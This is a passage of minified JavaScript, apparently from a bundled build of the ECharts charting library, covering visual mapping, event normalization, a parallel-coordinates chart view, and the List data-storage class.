f(t,e,i,n){m(t,e,i,n),i.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),g(t,e,i,n)}function g(t,e,i,n){var a=i.getZr().storage.getDisplayList()[0];a&&a.useHoverLayer||i.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:n})}function m(t,e,i,n){var a=i.getZr().storage.getDisplayList()[0];a&&a.useHoverLayer||i.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:n})}t.exports=d},XxSj:function(t,e,i){var n=i("bYtY"),a=i("Qe9p"),r=i("OELB").linearMap,o=n.each,s=n.isObject,l=function(t){var e=t.mappingMethod,i=t.type,a=this.option=n.clone(t);this.type=i,this.mappingMethod=e,this._normalizeData=x[e];var r=u[i];this.applyVisual=r.applyVisual,this.getColorMapper=r.getColorMapper,this._doMap=r._doMap[e],"piecewise"===e?(c(a),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,n.each(e,(function(e,i){e.originIndex=i,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(a)):"category"===e?a.categories?function(t){var e=t.categories,i=t.visual,a=t.categoryMap={};if(o(e,(function(t,e){a[t]=e})),!n.isArray(i)){var r=[];n.isObject(i)?o(i,(function(t,e){var i=a[e];r[null!=i?i:-1]=t})):r[-1]=i,i=y(t,r)}for(var s=e.length-1;s>=0;s--)null==i[s]&&(delete a[e[s]],e.pop())}(a):c(a,!0):(n.assert("linear"!==e||a.dataExtent),c(a))};l.prototype={constructor:l,mapValueToVisual:function(t){var e=this._normalizeData(t);return this._doMap(e,t)},getNormalizer:function(){return n.bind(this._normalizeData,this)}};var u=l.visualHandlers={color:{applyVisual:p("color"),getColorMapper:function(){var t=this.option;return n.bind("category"===t.mappingMethod?function(t,e){return!e&&(t=this._normalizeData(t)),f.call(this,t)}:function(e,i,n){var r=!!n;return!i&&(e=this._normalizeData(e)),n=a.fastLerp(e,t.parsedVisual,n),r?n:a.stringify(n,"rgba")},this)},_doMap:{linear:function(t){return a.stringify(a.fastLerp(t,this.option.parsedVisual),"rgba")},category:f,piecewise:function(t,e){var i=v.call(this,e);return null==i&&(i=a.stringify(a.fastLerp(t,this.option.parsedVisual),"rgba")),i},fixed:g}},colorHue:h((function(t,e){return a.modifyHSL(t,e)})),colorSaturation:h((function(t,e){return a.modifyHSL(t,null,e)})),colorLightness:h((function(t,e){return a.modifyHSL(t,null,null,e)})),colorAlpha:h((function(t,e){return a.modifyAlpha(t,e)})),opacity:{applyVisual:p("opacity"),_doMap:m([0,1])},liftZ:{applyVisual:p("liftZ"),_doMap:{linear:g,category:g,piecewise:g,fixed:g}},symbol:{applyVisual:function(t,e,i){var a=this.mapValueToVisual(t);if(n.isString(a))i("symbol",a);else if(s(a))for(var r in a)a.hasOwnProperty(r)&&i(r,a[r])},_doMap:{linear:d,category:f,piecewise:function(t,e){var i=v.call(this,e);return null==i&&(i=d.call(this,t)),i},fixed:g}},symbolSize:{applyVisual:p("symbolSize"),_doMap:m([0,1])}};function c(t,e){var i=t.visual,a=[];n.isObject(i)?o(i,(function(t){a.push(t)})):null!=i&&a.push(i),e||1!==a.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(a[1]=a[0]),y(t,a)}function h(t){return{applyVisual:function(e,i,n){e=this.mapValueToVisual(e),n("color",t(i("color"),e))},_doMap:m([0,1])}}function d(t){var e=this.option.visual;return e[Math.round(r(t,[0,1],[0,e.length-1],!0))]||{}}function p(t){return function(e,i,n){n(t,this.mapValueToVisual(e))}}function f(t){var e=this.option.visual;return e[this.option.loop&&-1!==t?t%e.length:t]}function g(){return this.option.visual[0]}function m(t){return{linear:function(e){return r(e,t,this.option.visual,!0)},category:f,piecewise:function(e,i){var n=v.call(this,i);return null==n&&(n=r(e,t,this.option.visual,!0)),n},fixed:g}}function v(t){var e=this.option,i=e.pieceList;if(e.hasSpecialVisual){var n=i[l.findPieceIndex(t,i)];if(n&&n.visual)return n.visual[this.type]}}function y(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=n.map(e,(function(t){return a.parse(t)}))),e}var x={linear:function(t){return r(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,i=l.findPieceIndex(t,e,!0);if(null!=i)return r(i,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?-1:e},fixed:n.noop};function _(t,e,i){return t?e<=i:e<i}l.listVisualTypes=function(){var t=[];return n.each(u,(function(e,i){t.push(i)})),t},l.addVisualHandler=function(t,e){u[t]=e},l.isValidType=function(t){return u.hasOwnProperty(t)},l.eachVisual=function(t,e,i){n.isObject(t)?n.each(t,e,i):e.call(i,t)},l.mapVisual=function(t,e,i){var a,r=n.isArray(t)?[]:n.isObject(t)?{}:(a=!0,null);return l.eachVisual(t,(function(t,n){var o=e.call(i,t,n);a?r=o:r[n]=o})),r},l.retrieveVisuals=function(t){var e,i={};return t&&o(u,(function(n,a){t.hasOwnProperty(a)&&(i[a]=t[a],e=!0)})),e?i:null},l.prepareVisualTypes=function(t){if(s(t)){var e=[];o(t,(function(t,i){e.push(i)})),t=e}else{if(!n.isArray(t))return[];t=t.slice()}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},l.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},l.findPieceIndex=function(t,e,i){for(var n,a=1/0,r=0,o=e.length;r<o;r++){var s=e[r].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return r;i&&h(s,r)}}for(r=0,o=e.length;r<o;r++){var l=e[r],u=l.interval,c=l.close;if(u){if(u[0]===-1/0){if(_(c[1],t,u[1]))return r}else if(u[1]===1/0){if(_(c[0],u[0],t))return r}else if(_(c[0],u[0],t)&&_(c[1],t,u[1]))return r;i&&h(u[0],r),i&&h(u[1],r)}}if(i)return t===1/0?e.length-1:t===-1/0?0:n;function h(e,i){var r=Math.abs(e-t);r<a&&(a=r,n=i)}},t.exports=l},YH21:function(t,e,i){var n=i("H6uX");e.Dispatcher=n;var a=i("ItGF"),r=i("Ze12"),o=r.isCanvasEl,s=r.transformCoordWithViewport,l="undefined"!=typeof window&&!!window.addEventListener,u=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,c=[];function h(t,e,i,n){return i=i||{},n||!a.canvasSupported?d(t,e,i):a.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(i.zrX=e.layerX,i.zrY=e.layerY):null!=e.offsetX?(i.zrX=e.offsetX,i.zrY=e.offsetY):d(t,e,i),i}function d(t,e,i){if(a.domSupported&&t.getBoundingClientRect){var n=e.clientX,r=e.clientY;if(o(t)){var l=t.getBoundingClientRect();return i.zrX=n-l.left,void(i.zrY=r-l.top)}if(s(c,t,n,r))return i.zrX=c[0],void(i.zrY=c[1])}i.zrX=i.zrY=0}function p(t){return t||window.event}var f=l?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};e.clientToLocal=h,e.getNativeEvent=p,e.normalizeEvent=function(t,e,i){if(null!=(e=p(e)).zrX)return e;var n=e.type;if(n&&n.indexOf("touch")>=0){var a="touchend"!==n?e.targetTouches[0]:e.changedTouches[0];a&&h(t,a,e,i)}else h(t,e,e,i),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var r=e.button;return null==e.which&&void 0!==r&&u.test(e.type)&&(e.which=1&r?1:2&r?3:4&r?2:0),e},e.addEventListener=function(t,e,i,n){l?t.addEventListener(e,i,n):t.attachEvent("on"+e,i)},e.removeEventListener=function(t,e,i,n){l?t.removeEventListener(e,i,n):t.detachEvent("on"+e,i)},e.stop=f,e.isMiddleOrRightButtonOnMouseUpDown=function(t){return 2===t.which||3===t.which},e.notLeftMouse=function(t){return t.which>1}},YNf1:function(t,e,i){var n=i("IwbS"),a=i("6Ic6").extend({type:"parallel",init:function(){this._dataGroup=new n.Group,this.group.add(this._dataGroup)},render:function(t,e,i,a){var u=this._dataGroup,c=t.getData(),h=this._data,d=t.coordinateSystem,p=d.dimensions,f=s(t);if(c.diff(h).add((function(t){l(o(c,u,t,p,d),c,t,f)})).update((function(e,i){var o=h.getItemGraphicEl(i),s=r(c,e,p,d);c.setItemGraphicEl(e,o),n.updateProps(o,{shape:{points:s}},a&&!1===a.animation?null:t,e),l(o,c,e,f)})).remove((function(t){var e=h.getItemGraphicEl(t);u.remove(e)})).execute(),!this._initialized){this._initialized=!0;var g=function(t,e,i){var a=t.model,r=t.getRect(),o=new n.Rect({shape:{x:r.x,y:r.y,width:r.width,height:r.height}}),s="horizontal"===a.get("layout")?"width":"height";return o.setShape(s,0),n.initProps(o,{shape:{width:r.width,height:r.height}},e,(function(){setTimeout((function(){u.removeClipPath()}))})),o}(d,t);u.setClipPath(g)}this._data=c},incrementalPrepareRender:function(t,e,i){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},incrementalRender:function(t,e,i){for(var n=e.getData(),a=e.coordinateSystem,r=a.dimensions,u=s(e),c=t.start;c<t.end;c++){var h=o(n,this._dataGroup,c,r,a);h.incremental=!0,l(h,n,c,u)}},dispose:function(){},remove:function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null}});function r(t,e,i,n){for(var a,r=[],o=0;o<i.length;o++){var s=i[o],l=t.get(t.mapDimension(s),e);a=l,("category"===n.getAxis(s).type?null==a:null==a||isNaN(a))||r.push(n.dataToPoint(l,s))}return r}function o(t,e,i,a,o){var s=r(t,i,a,o),l=new n.Polyline({shape:{points:s},silent:!0,z2:10});return e.add(l),t.setItemGraphicEl(i,l),l}function s(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),{lineStyle:t.getModel("lineStyle").getLineStyle(),smooth:null!=e?e:.3}}function l(t,e,i,n){var a=n.lineStyle;e.hasItemOption&&(a=e.getItemModel(i).getModel("lineStyle").getLineStyle()),t.useStyle(a);var r=t.style;r.fill=null,r.stroke=e.getItemVisual(i,"color"),r.opacity=e.getItemVisual(i,"opacity"),n.smooth&&(t.shape.smooth=n.smooth)}t.exports=a},YOMW:function(t,e,i){var n=i("bYtY"),a={get:function(t,e,i){var a=n.clone((r[t]||{})[e]);return i&&n.isArray(a)?a[a.length-1]:a}},r={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}};t.exports=a},YXkt:function(t,e,i){i("Tghj");var n=i("bYtY"),a=i("Qxkt"),r=i("gPAo"),o=i("7G+c"),s=i("KxfA"),l=s.defaultDimValueGetters,u=s.DefaultDataProvider,c=i("L0Ub").summarizeDimensions,h=i("Vi4m"),d=n.isObject,p={float:"undefined"==typeof Float64Array?Array:Float64Array,int:"undefined"==typeof Int32Array?Array:Int32Array,ordinal:Array,number:Array,time:Array},f="undefined"==typeof Uint32Array?Array:Uint32Array,g="undefined"==typeof Int32Array?Array:Int32Array,m="undefined"==typeof Uint16Array?Array:Uint16Array;function v(t){return t._rawCount>65535?f:m}var y=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_chunkSize","_chunkCount","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx"],x=["_extent","_approximateExtent","_rawExtent"];function _(t,e){n.each(y.concat(e.__wrappedMethods||[]),(function(i){e.hasOwnProperty(i)&&(t[i]=e[i])})),t.__wrappedMethods=e.__wrappedMethods,n.each(x,(function(i){t[i]=n.clone(e[i])})),t._calculationInfo=n.extend(e._calculationInfo)}var b=function(t,e){t=t||["x","y"];for(var i={},a=[],r={},o=0;o<t.length;o++){var s=t[o];n.isString(s)?s=new h({name:s}):s instanceof h||(s=new h(s));var l=s.name;s.type=s.type||"float",s.coordDim||(s.coordDim=l,s.coordDimIndex=0),s.otherDims=s.otherDims||{},a.push(l),i[l]=s,s.index=o,s.createInvertedIndices&&(r[l]=[])}this.dimensions=a,this._dimensionInfos=i,this.hostModel=e,this._indices=null,this._count=0,this._rawCount=0,this._storage={},this._nameList=[],this._idList=[],this._optionModels=[],this._visual={},this._layout={},this._itemVisuals=[],this.hasItemVisual={},this._itemLayouts=[],this._graphicEls=[],this._chunkSize=1e5,this._chunkCount=0,this._rawExtent={},this._extent={},this._approximateExtent={},this._dimensionsSummary=c(this),this._invertedIndicesMap=r,this._calculationInfo={},this.userOutput=this._dimensionsSummary.userOutput},w=b.prototype;function S(t,e,i,n,a){var r=p[e.type],o=n-1,s=e.name,l=t[s][o];if(l&&l.length<i){for(var u=new r(Math.min(a-o*i,i)),c=0;c<l.length;c++)u[c]=l[c];t[s][o]=u}for(var h=n*i;h<a;h+=i)t[s].push(new r(Math.min(a-h,i)))}function M(t){var e=t._invertedIndicesMap;n.each(e,(function(i,n){var a=t._dimensionInfos[n].ordinalMeta;if(a){i=e[n]=new g(a.categories.length);for(var r=0;r<i.length;r++)i[r]=-1;for(r=0;r<t._count;r++)i[t.get(n,r)]=r}}))}function I(t,e,i){var n;if(null!=e){var a=t._chunkSize,r=Math.floor(i/a),o=t.dimensions[e],s=t._storage[o][r];if(s){n=s[i%a];var l=t._dimensionInfos[o].ordinalMeta;l&&l.categories.length&&(n=l.categories[n])}}return n}function T(t){return t}function A(t){return t<this._count&&t>=0?this._indices[t]:-1}function D(t,e){var i=t._idList[e];return null==i&&(i=I(t,t._idDimIdx,e)),null==i&&(i="e\0\0"+e),i}function C(t){return n.isArray(t)||(t=[t]),t}function L(t,e){var i=t.dimensions,a=new b(n.map(i,t.getDimensionInfo,t),t.hostModel);_(a,t);for(var r=a._storage={},o=t._storage,s=0;s<i.length;s++){var l=i[s];o[l]&&(n.indexOf(e,l)>=0?(r[l]=P(o[l]),a._rawExtent[l]=[1/0,-1/0],a._extent[l]=null):r[l]=o[l])}return a}function P(t){for(var e,i,n=new Array(t.length),a=0;a<t.length;a++)n[a]=(i=void 0,(i=(e=t[a]).constructor)===Array?e.slice():new i(e));return n}w.type="list",w.hasItemOption=!0,w.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},w.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},w.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},w.mapDimension=function(t,e){var i=this._dimensionsSummary;if(null==e)return i.encodeFirstDimNotExtra[t];var n=i.encode[t];return!0===e?(n||[]).slice():n&&n[e]},w.initData=function(t,e,i){(o.isInstance(t)||n.isArrayLike(t))&&(t=new u(t,this.dimensions.length)),this._rawData=t,this._storage={},this._indices=null,this._nameList=e||[],this._idList=[],this._nameRepeatCount={},i||(this.hasItemOption=!1),this.defaultDimValueGetter=l[this._rawData.getSource().sourceFormat],this._dimValueGetter=i=i||this.defaultDimValueGetter,this._dimValueGetterArrayRows=l.arrayRows,this._rawExtent={},this._initDataFromProvider(0,t.count()),t.pure&&(this.hasItemOption=!1)},w.getProvider=function(){return this._rawData},w.appendData=function(t){var e=this._rawData,i=this.count();e.appendData(t);var n=e.count();e.persistent||(n+=i),this._initDataFromProvider(i,n)},w.appendValues=function(t,e){for(var i=this._chunkSize,n=this._storage,a=this.dimensions,r=a.length,o=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e?e.length:0),u=this._chunkCount,c=0;c<r;c++)o[v=a[c]]||(o[v]=[1/0,-1/0]),n[v]||(n[v]=[]),S(n,this._dimensionInfos[v],i,u,l),this._chunkCount=n[v].length;for(var h=new Array(r),d=s;d<l;d++){for(var p=d-s,f=Math.floor(d/i),g=d%i,m=0;m<r;m++){var v,y=this._dimValueGetterArrayRows(t[p]||h,v=a[m],p,m);n[v][f][g]=y;var x=o[v];y<x[0]&&(x[0]=y),y>x[1]&&(x[1]=y)}e&&(this._nameList[d]=e[p])}this._rawCount=this._count=l,this._extent={},M(this)},w._initDataFromProvider=function(t,e){if(!(t>=e)){for(var i,n=this._chunkSize,a=this._rawData,r=this._storage,o=this.dimensions,s=o.length,l=this._dimensionInfos,u=this._nameList,c=this._idList,h=this._rawExtent,d=this._nameRepeatCount={},p=this._chunkCount,f=0;f<s;f++){h[b=o[f]]||(h[b]=[1/0,-1/0]);var g=l[b];0===g.otherDims.itemName&&(i=this._nameDimIdx=f),0===g.otherDims.itemId&&(this._idDimIdx=f),r[b]||(r[b]=[]),S(r,g,n,p,e),this._chunkCount=r[b].length}for(var m=new Array(s),v=t;v<e;v++){m=a.getItem(v,m);for(var y=Math.floor(v/n),x=v%n,_=0;_<s;_++){var b,w=r[b=o[_]][y],I=this._dimValueGetter(m,b,v,_);w[x]=I;var T=h[b];I<T[0]&&(T[0]=I),I>T[1]&&(T[1]=I)}if(!a.pure){var A=u[v];if(m&&null==A)if(null!=m.name)u[v]=A=m.name;else if(null!=i){var D=o[i],C=r[D][y];if(C){A=C[x];var L=l[D].ordinalMeta;L&&L.categories.length&&(A=L.categories[A])}}var P=null==m?null:m.id;null==P&&null!=A&&(d[A]=d[A]||0,P=A,d[A]>0&&(P+="__ec__"+d[A]),d[A]++),null!=P&&(c[v]=P)}}!a.persistent&&a.clean&&a.clean(),this._rawCount=this._count=e,this._extent={},M(this)}},w.count=function(){return this._count},w.getIndices=function(){var t=this._indices;if(t){var e=this._count;if((n=t.constructor)===Array){a=new n(e);for(var i=0;i<e;i++)a[i]=t[i]}else a=new n(t.buffer,0,e)}else{var n,a=new(n=v(this))(this.count());for(i=0;i<a.length;i++)a[i]=i}return a},w.get=function(t,e){if(!(e>=0&&e<this._count))return NaN;var i=this._storage;if(!i[t])return NaN;e=this.getRawIndex(e);var n=Math.floor(e/this._chunkSize);return i[t][n][e%this._chunkSize]},w.getByRawIndex=function(t,e){if(!(e>=0&&e<this._rawCount))return NaN;var i=this._storage[t];return i?i[Math.floor(e/this._chunkSize)][e%this._chunkSize]:NaN},w._getFast=function(t,e){var i=Math.floor(e/this._chunkSize);return this._storage[t][i][e%this._chunkSize]},w.getValues=function(t,e){var i=[];n.isArray(t)||(e=t,t=this.dimensions);for(var a=0,r=t.length;a<r;a++)i.push(this.get(t[a],e));return i},w.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,i=0,n=e.length;i<n;i++)if(isNaN(this.get(e[i],t)))return!1;return!0},w.getDataExtent=function(t){t=this.getDimension(t);var e=[1/0,-1/0];if(!this._storage[t])return e;var i,n=this.count();if(!this._indices)return this._rawExtent[t].slice();if(i=this._extent[t])return i.slice();for(var a=(i=e)[0],r=i[1],o=0;o<n;o++){var s=this._getFast(t,this.getRawIndex(o));s<a&&(a=s),s>r&&(r=s)}return this._extent[t]=i=[a,r],i},w.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},w.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},w.getCalculationInfo=function(t){return this._calculationInfo[t]},w.setCalculationInfo=function(t,e){d(t)?n.extend(this._calculationInfo,t):this._calculationInfo[t]=e},w.getSum=function(t){var e=0;if(this._storage[t])for(var i=0,n=this.count();i<n;i++){var a=this.get(t,i);isNaN(a)||(e+=a)}return e},w.getMedian=function(t){var e=[];this.each(t,(function(t,i){isNaN(t)||e.push(t)}));var i=[].concat(e).sort((function(t,e){return t-e})),n=this.count();return 0===n?0:n%2==1?i[(n-1)/2]:(i[n/2]+i[n/2-1])/2},w.rawIndexOf=function(t,e){var i=(t&&this._invertedIndicesMap[t])[e];return null==i||isNaN(i)?-1:i},w.indexOfName=function(t){for(var e=0,i=this.count();e<i;e++)if(this.getName(e)===t)return e;return-1},w.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,i=e[t];if(null!=i&&i<this._count&&i===t)return t;for(var n=0,a=this._count-1;n<=a;){var r=(n+a)/2|0;if(e[r]<t)n=r+1;else{if(!(e[r]>t))return r;a=r-1}}return-1},w.indicesOfNearest=function(t,e,i){var n=[];if(!this._storage[t])return n;null==i&&(i=1/0);for(var a=1/0,r=-1,o=0,s=0,l=this.count();s<l;s++){var u=e-this.get(t,s),c=Math.abs(u);c<=i&&((c<a||c===a&&u>=0&&r<0)&&(a=c,r=u,o=0),u===r&&(n[o++]=s))}return n.length=o,n},w.getRawIndex=T,w.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],i=0;i<this.dimensions.length;i++)e.push(this.get(this.dimensions[i],t));return e},w.getName=function(t){var e=this.getRawIndex(t);return this._nameList[e]||I(this,this._nameDimIdx,e)||""},w.getId=function(t){return D(this,this.getRawIndex(t))},w.each=function(t,e,i,a){"use strict";if(this._count){"function"==typeof t&&(a=i,i=e,e=t,t=[]),i=i||a||this;for(var r=(t=n.map(C(t),this.getDimension,this)).length,o=0;o<this.count();o++)switch(r){case 0:e.call(i,o);break;case 1:e.call(i,this.get(t[0],o),o);break;case 2:e.call(i,this.get(t[0],o),this.get(t[1],o),o);break;default:for(var s=0,l=[];s<r;s++)l[s]=this.get(t[s],o);l[s]=o,e.apply(i,l)}}},w.filterSelf=function(t,e,i,a){"use strict";if(this._count){"function"==typeof t&&(a=i,i=e,e=t,t=[]),i=i||a||this,t=n.map(C(t),this.getDimension,this);for(var r=this.count(),o=new(v(this))(r),s=[],l=t.length,u=0,c=t[0],h=0;h<r;h++){var d,p=this.getRawIndex(h);if(0===l)d=e.call(i,h);else if(1===l){var f=this._getFast(c,p);d=e.call(i,f,h)}else{for(var g=0;g<l;g++)s[g]=this._getFast(c,p);s[g]=h,d=e.apply(i,s)}d&&(o[u++]=p)}return u<r&&(this._indices=o),this._count=u,this._extent={},this.getRawIndex=this._indices?A:T,this}},w.selectRange=function(t){"use strict";if(this._count){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);var n=e.length;if(n){var a=this.count(),r=new(v(this))(a),o=0,s=e[0],l=t[s][0],u=t[s][1],c=!1;if(!this._indices){var h=0;if(1===n){for(var d=this._storage[e[0]],p=0;p<this._chunkCount;p++)for(var f=d[p],g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++)((I=f[m])>=l&&I<=u||isNaN(I))&&(r[o++]=h),h++;c=!0}else if(2===n){d=this._storage[s];var y=this._storage[e[1]],x=t[e[1]][0],_=t[e[1]][1];for(p=0;p<this._chunkCount;p++){f=d[p];var b=y[p];for(g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++){var w=b[m];((I=f[m])>=l&&I<=u||isNaN(I))&&(w>=x&&w<=_||isNaN(w))&&(r[o++]=h),h++}}c=!0}}if(!c)if(1===n)for(m=0;m<a;m++){var S=this.getRawIndex(m);((I=this._getFast(s,S))>=l&&I<=u||isNaN(I))&&(r[o++]=S)}else for(m=0;m<a;m++){var M=!0;for(S=this.getRawIndex(m),p=0;p<n;p++){var I,D=e[p];((I=this._getFast(i,S))<t[D][0]||I>t[D][1])&&(M=!1)}M&&(r[o++]=this.getRawIndex(m))}return o<a&&(this._indices=r),this._count=o,this._extent={},this.getRawIndex=this._indices?A:T,this}}},w.mapArray=function(t,e,i,n){"use strict";"function"==typeof t&&(n=i,i=e,e=t,t=[]);var a=[];return this.each(t,(function(){a.push(e&&e.apply(this,arguments))}),i=i||n||this),a},w.map=function(t,e,i,a){"use strict";i=i||a||this;var r=L(this,t=n.map(C(t),this.getDimension,this));r._indices=this._indices,r.getRawIndex=r._indices?A:T;for(var o=r._storage,s=[],l=this._chunkSize,u=t.length,c=this.count(),h=[],d=r._rawExtent,p=0;p<c;p++){for(var f=0;f<u;f++)h[f]=this.get(t[f],p);h[u]=p;var g=e&&e.apply(i,h);if(null!=g){"object"!=typeof g&&(s[0]=g,g=s);for(var m=this.getRawIndex(p),v=Math.floor(m/l),y=m%l,x=0;x<g.length;x++){var _=t[x],b=g[x],w=d[_],S=o[_];S&&(S[v][y]=b),b<w[0]&&(w[0]=b),b>w[1]&&(w[1]=b)}}}return r},w.downSample=function(t,e,i,n){for(var a=L(this,[t]),r=a._storage,o=[],s=Math.floor(1/e),l=r[t],u=this.count(),c=this._chunkSize,h=a._rawExtent[t],d=new(v(this))(u),p=0,f=0;f<u;f+=s){s>u-f&&(o.length=s=u-f);for(var g=0;g<s;g++){var m=this.getRawIndex(f+g),y=Math.floor(m/c);o[g]=l[y][m%c]}var x=i(o),_=this.getRawIndex(Math.min(f+n(o,x)||0,u-1));l[Math.floor(_/c)][_%c]=x,x<h[0]&&(h[0]=x),x>h[1]&&(h[1]=x),d[p++]=_}return a._count=p,a._indices=d,a.getRawIndex=A,a},w.getItemModel=function(t){var e=this.hostModel;return new a(this.getRawDataItem(t),e,e&&e.ecModel)},w.diff=function(t){var e=this;return new r(t?t.getIndices():[],this.getIndices(),(function(e){return D(t,e)}),(function(t){return D(e,t)}))},w.getVisual=function(t){var e=this._visual;return e&&e[t]},w.setVisual=function(t,e){if(d(t))for(var i in t)t.hasOwnProperty(i)&&this.setVisual(i,t[i]);else this._visual=this._visual||{},this._visual[t]=e},w.setLayout=function(t,e){if(d(t))for(var i in t)t.hasOwnProperty(i)&&this.setLayout(i,t[i]);else this._layout[t]=e},w.getLayout=function(t){return this._layout[t]},w.getItemLayout=function(t){return this._itemLayouts[t]},w.setItemLayout=function(t,e,i){this._itemLayouts[t]=i?n.extend(this._itemLayouts[t]||{},e):e},w.clearItemLayouts=function(){this._itemLayouts.length=0},w.getItemVisual=function(t,e,i){var n=this._itemVisuals[t],a=n&&n[e];return null!=a||i?a:this.getVisual(e)},w.setItemVisual=function(t,e,i){var n=this._itemVisuals[t]||{},a=this.hasItemVisual;if(this._itemVisuals[t]=n,d(e))for(var r in e)e.hasOwnProperty(r)&&(n[r]=e[r],a[r]=!0);else n[e]=i,a[e]=!0},w.clearAllVisual=function(){this._visual={},this._itemVisuals=[],this.hasItemVisual={}};var k=function(t){t.seriesIndex=this.seriesIndex,t.dataIndex=this.dataIndex,t.dataType=this.dataType};w.setItemGraphicEl=function(t,e){var i=this.hostModel;e&&(e.dataIndex=t,e.dataType=this.dataType,e.seriesIndex=i&&i.seriesIndex,"group"===e.type&&e.traverse(k,e)),this._graphicEls[t]=e},w.getItemGraphicEl=function(t){return this._graphicEls[t]},w.eachItemGraphicEl=function(t,e){n.each(this._graphicEls,(function(i,n){i&&t&&t.call(e,i,n)}))},w.cloneShallow=function(t){if(!t){var e=n.map(this.dimensions,this.getDimensionInfo,this);t=new b(e,this.hostModel)}return t._storage=this._storage,_(t,this),t._indices=this._indices?new(0,this._indices.constructor)(this._indices):null,t.getRawIndex=t._indices?A:T,t},w.wrapMethod=function(t,e){var i=this[t];"function"==typeof i&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=i.apply(this,arguments);return e.apply(this,[t].concat(n.slice(arguments)))})},w.TRANSFERABLE_METHODS=["cloneShallow","downSample","map"],w.CHANGABLE_METHODS=["filterSelf","selectRange"],t.exports=b},YgsL:function(t,e,i){var n=i("QBsz").distance;function a(t,e,i,n,a,r,o){var s=.5*(i-t),l=.5*(n-e);return(2*(e-i)+s+l)*o+(-3*(e-i)-2*s-l)*r+s*a+e}t.exports=function(t,e){for(var i=t.length,r=[],o=0,s=1;s<i;s++)o+=n(t[s-1],t[s]);var l=o/2;for(l=l<i?i:l,s=0;s<l;s++){var u,c,h,d=s/(l-1)*(e?i:i-1),p=Math.floor(d),f=d-p,g=t[p%i];e?(u=t[(p-1+i)%i],c=t[(p+1)%i],h=t[(p+2)%i]):(u=t[0===p?p:p-1],c=t[p>i-2?i-1:p+1],h=t[p>i-3?i-1:p+2]);var m=f*f,v=f*m;r.push([a(u[0],g[0],c[0],h[0],f,m,v),a(u[1],g[1],c[1],h[1],f,m,v)])}return r}},Yl7c:function(t,e,i){i("Tghj");var n=i("bYtY"),a="___EC__COMPONENT__CONTAINER___";function r(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}var o=0;function s(t,e){var i=n.slice(arguments,2);return this.superClass.prototype[e].apply(t,i)}function l(t,e,i){return this.superClass.prototype[e].apply(t,i)}e.parseClassType=r,e.enableClassExtend=function(t,e){t.$constructor=t,t.extend=function(t){var e=this,i=function(){t.$constructor?t.$constructor.apply(this,arguments):e.apply(this,arguments)};return n.extend(i.prototype,t),i.extend=this.extend,i.superCall=s,i.superApply=l,n.inherits(i,this),i.superClass=e,i}},e.enableClassCheck=function(t){var e=["__\0is_clz",o++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}},e.enableClassManagement=function(t,e){e=e||{};var i={};if(t.registerClass=function(t,e){return e&&(function(t){n.assert(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=r(e)).sub?e.sub!==a&&((function(t){var e=i[t.main];return e&&e[a]||((e=i[t.main]={})[a]=!0),e}(e))[e.sub]=t):i[e.main]=t),t},t.getClass=function(t,e,n){var r=i[t];if(r&&r[a]&&(r=e?r[e]:null),n&&!r)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return r},t.getClassesByMainType=function(t){t=r(t);var e=[],o=i[t.main];return o&&o[a]?n.each(o,(function(t,i){i!==a&&e.push(t)})):e.push(o),e},t.hasClass=function(t){return t=r(t),!!i[t.main]},t.getAllClassMainTypes=function(){var t=[];return 